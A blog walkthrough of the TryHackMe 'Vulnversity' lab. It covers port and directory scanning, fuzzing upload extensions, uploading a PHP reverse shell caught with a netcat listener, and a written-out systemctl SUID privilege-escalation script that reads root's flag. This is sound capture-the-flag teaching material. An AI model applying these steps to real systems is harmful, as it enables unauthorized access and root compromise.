Vulnversity TryHackMe Walkthrough
Today we will be doing Vulnversity, a boot2root machine from Try Hack Me. Vulnversity stands for Vuln University (I Guess).

Challenge Link: https://tryhackme.com/room/vulnversity
Enumerating and Initial Access
We begin our enumeration by running a port scan with Nmap, checking default scripts.
m1m3@kali:~$ nmap -sV -oA nmap/vulnversity 10.10.160.174

Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 10.10.160.174
Host is up (0.26s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 3.0.
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey
|   2048 5a:4f:fc:b8:c8:76:1c:b5:85:1c:ac:b2:86:41:1c:5a (RSA)
|   256 ac:9d:ec:44:61:0c:28:85:00:88:e9:68:e9:d0:cb:3d (ECDSA)
|_  256 30:50:cb:70:5a:86:57:22:cb:52:d9:36:34:dc:a5:58 (ED25519)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open  http-proxy  Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
3333/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Vuln University
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 97.26 seconds
We see an Apache Web Server running on port 3333. Let’s fire up our browser and see what we have there.

Next, we will be running a gobuster scan searching for the directories.
m1m3@kali:~$ gobuster dir -u http://10.10.160.174:3333 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.160.174:3333
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
Starting gobuster
===============================================================
/images (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/internal (Status: 301)
We found some directories. Opening the ‘/internal/’ directory, provides us with some upload functionality!


The first thing that we need to check in upload options is the extension type. To fuzz the extensions we will use BurpSuite. It has a nice feature called intruder which can do the job in an automated fashion.
First we need to upload a file (doesn’t really matter which file) and capture the request with BurpSuite proxy. After that right click on the request and choose send to intruder. Click the “Positions” tab now, find the filename and “Add §” to the extension. It should look like so:

Now add the extensions to the list in the Payload tab and disable the payload encoding option.

As we can see .phtml returns ‘Success’. This is the extension we will be using with our webshell.
I will use the webshell from pentest monkey, you can use any shell you like, change the IP and port in the shell and upload it to the server. After uploading, we can find it at /internal/uploads/.
m1m3@kali:~$ nc -lvnp 9001

listening on [any] 9001 ...
connect to [10.8.5.61] from (UNKNOWN) [10.10.160.174] 43684
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 10:15:00 up  2:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)

$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@vulnuniversity:/$
And we managed to get into the server. Now we can read the user.txt!
www-data@vulnuniversity:/$ cd /home/bill
cd /home/bill
www-data@vulnuniversity:/home/bill$ wc -c user.txt
wc -c user.txt
33 user.txt
www-data@vulnuniversity:/home/bill$
Privilege Escalation
This task is a little bit challenging. For this we need to exploit the SUID bits. Let’s first look for the SUID bit set.
www-data@vulnuniversity:/bin$ find / -user root -perm -4000 -exec ls -ldb {} \; | grep -v proc
...
-rwsr-xr-x 1 root root 40128 May 16  2017 /bin/su
-rwsr-xr-x 1 root root 142032 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 40152 May 16  2018 /bin/mount
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 27608 May 16  2018 /bin/umount
-rwsr-xr-x 1 root root 659856 Feb 13  2019 /bin/systemctl
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
...
Looking at the output of the command, we can see that systemctl had a suid bit active. Searching on the GTFO Bins, I found that we can exploit systemctl for privilege escalation. Copy and execute the following script into the /bin directory.
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
systemctl link $TF
systemctl enable --now $TF
This will write the output /root/root.txt into the /tmp. If we see in the /tmp directory, we can see a file named output, which is our flag!
www-data@vulnuniversity:/bin$ wc -c /tmp/output
wc -c /tmp/output
33 /tmp/output
www-data@vulnuniversity:/bin$
That’s it! Thanks for reading! Make sure to stay tuned for more upcoming Try Hack Me walkthroughs!
NOTE: The awesome artwork used in this article was created by Christi du Toit.